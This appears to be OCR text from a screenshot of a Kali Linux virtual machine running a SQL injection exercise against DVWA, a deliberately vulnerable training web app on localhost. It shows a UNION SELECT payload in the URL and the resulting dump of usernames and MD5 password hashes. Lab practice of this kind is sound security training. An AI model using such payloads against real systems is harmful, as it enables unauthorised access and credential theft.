 kali-linux-2026.1-virtualbox-amd64 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
9:59
Vulnerability: SQL Injectio
Mouse integration ...
Don't show again
http://127.0.0.1/vulnerabilities/sqli/?id=1'+UNION+SELECT+user%2C+password+FROM+users%23&Submit=Su
Auto capture keyboard ...
Don't show again
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
Right Ctrl
Search
19:29
10-05-2026